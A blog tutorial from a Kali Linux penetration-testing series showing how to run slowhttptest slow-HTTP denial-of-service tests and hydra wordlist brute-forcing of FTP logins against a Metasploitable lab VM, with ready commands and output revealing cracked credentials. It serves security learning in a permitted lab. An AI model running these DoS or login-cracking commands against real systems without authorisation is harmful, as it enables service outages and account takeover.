Penetration testing with Kali Linux (II): slowhttptest (DoS attacks) and hydra (login cracker)
Table of Contents
In this new part of the series we are going to learn how powerful and secure is our server by running a Denial of Service (DoS) attack on it and performing a login attack to guess authentication info.

slowhttptest
slowhttptest is a tool for testing HTTP DoS vulnerabilities. It’s very easy to use but it’s not installed by default on Kali Linux (just install it with apt). This is the basic command structure:
slowhttptest -u <target URL>I am going to use a Metasploitable VM as a victim. Always use servers that you have permission to work with.
This VM has a web server running on it:
$ curl -I 10.0.2.4
HTTP/1.1 200 OK
Date: Sat, 18 Dec 2021 18:25:45 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Type: text/htmlIf you run slowhttptest with the -u <URL> parameter only, it will perform an “slow headers” test during 240 seconds, with a total of 50 connections (at a rate of 50 connections per second). You can change these parameters (and more):
-H: slow headers test, a.k.a. Slowloris (default).-B: slow body test, a.k.a R-U-Dead-Yet.-R: range attack test, a.k.a Apache killer.-X: slow read test, a.k.a Slow Read.-c <connections>-r <rate in connections per second>-l <test duration in seconds>-x <max length of each randomized name/value pair data in bytes>-g: generate statistics (on the working directory).-v 0: quiet mode (only shows Fatal errors).- You can run
slowhttptest -hfor more info about parameters.

slowhttptest -u 10.0.2.4 -l 60 -c 1000 -r 100hydra
This login cracker tool uses username and password wordlists to try to log into a target server via a service protocol, like FTP or SSH. Kali Linux includes some wordlists inside /usr/share/wordlists/metasploit. We are going to use it to try to log in to our Metasploitable VM.
Some options:
-l <username>: test a single username.-L <wordlist file>: test with a username wordlist.-p <pasword>: test with a single password.-P <wordlist file>: test with a password wordlist.<protocol>://<host>: define the target and the protocol you want to use (e.g.:ssh://10.0.2.4).- Type
hydra -hfor more info.
$ hydra -L userlist.txt -P passwordlist.txt ftp://10.0.2.4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-18 14:43:07
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:2/p:3), ~1 try per task
[DATA] attacking ftp://10.0.2.4:21/
[21][ftp] host: 10.0.2.4 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-18 14:43:11If you have any suggestion, feel free to contact me via social media or email.
Latest tutorials and articles:
Featured content: